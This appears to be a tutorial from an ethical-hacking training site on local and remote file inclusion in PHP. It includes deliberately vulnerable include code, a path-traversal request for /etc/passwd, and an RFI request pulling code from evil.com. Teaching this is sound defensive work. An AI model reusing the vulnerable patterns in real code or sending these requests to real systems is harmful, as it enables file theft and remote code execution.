Local file inclusion (also known as LFI or local file inclusion) is a vulnerability where code files are incorrectly included, allowing an attacker to manipulate the code that the application includes, typically leading to the execution of arbitrary code (RCE / remote code execution).
This vulnerability occurs, for example, when a page receives an input from the application user that is dangerously used in forming a file path, which is then loaded as a code file into the program's execution by the attacker.
These inclusion vulnerabilities have many similarities to various file path traversal vulnerabilities, but with the critical difference that inclusion vulnerabilities not only expose files from the server to the attacker, but also execute code from the read files.
Vulnerability is most common especially in old (and outdated PHP applications).
Sometimes the included path does not have to be a local file path, but it can also be a URL address that is downloaded over the network. In this case, the vulnerability (which is called RFI or Remote File Inclusion) is particularly serious because it is easy for an attacker to control the code that is executed (by serving the desired code from the attacker's server).
What are inclusion functions used for?
With these functions, the developer can divide the application code into different parts, such as the top bar, bottom bar, navigation, sidebar, and content, which makes the code easier to manage and reusable.
A PHP application page could look like the following.
<?php
// Main page (main.php)
include('header.php');
// Main content
echo "Welcome to the website.";
include('footer.php');
?>
There are several similar inclusion functions in PHP, such as require, require_once, include_once, etc. However, if done poorly, this can lead to a serious security vulnerability. What happens if, for example, the application includes a code file chosen by the attacker instead of header.php?
LFI - example
Below is a vulnerable PHP application that receives the parameter file and returns the corresponding file to the browser. This could be functionality on a website where a user can download their saved file back to their computer.
<?php
if (isset($_GET['file'])) {
// Get the file name from the URL parameter
$file = $_GET['file'];
$file_path = 'uploaded_files/' . $file;
// Check if the file exists
if (file_exists($file_path)) {
// Set the appropriate headers for a file download
header('Content-Type: application/octet-stream');
header('Content-Disposition: attachment; filename="' . $file . '"');
// Include the file
include($file_path);
exit;
} else {
// If the file doesn't exist, display an error message
echo "File not found";
}
}
?>
In normal use, an HTTP request may look like this.
GET /download?file=file.pdf
However, as the application does not perform any validation on the given file name, this is a vulnerability that we can exploit, for example, in the following way.
GET /download?file=../../../../etc/passwd
So in this case, we can use the ../ combination and climb up the directory tree to retrieve other files such as system's own configuration files. We can also retrieve PHP files, which would lead to an RCE vulnerability, meaning we could execute PHP code.
RFI - example
RFI vulnerability manifests itself in a similar way, meaning it is a vulnerability where an application does not perform necessary validation on the given input and allows inclusion of files from external services.
<?php
if (isset($_GET['file'])) {
// Get the file name from the URL parameter
$file = $_GET['file'];
include($file.".php");
}
?>
The include function allows files to be included remotely and is typically used to include and execute other PHP scripts. Naturally, it is very dangerous to let the user control what code the system executes. An attacker could, for example, provide the following input.
GET /include?file=http://evil.com/rce
Where the application would download and execute PHP code from http://evil.com/rce.php.
RFI - vulnerabilities are naturally much rarer than LFI vulnerabilities, while LFI vulnerabilities are still commonly found in various applications even today, and they are not only a problem in PHP applications. Especially in PHP applications, LFI vulnerabilities can also allow for the inclusion and execution of PHP code in addition to leaking sensitive information.


Ready to become an ethical hacker?
Start today.
As a member of Hakatemia you get unlimited access to Hakatemia modules, exercises and tools, and you get access to the Hakatemia Discord channel where you can ask for help from both instructors and other Hakatemia members.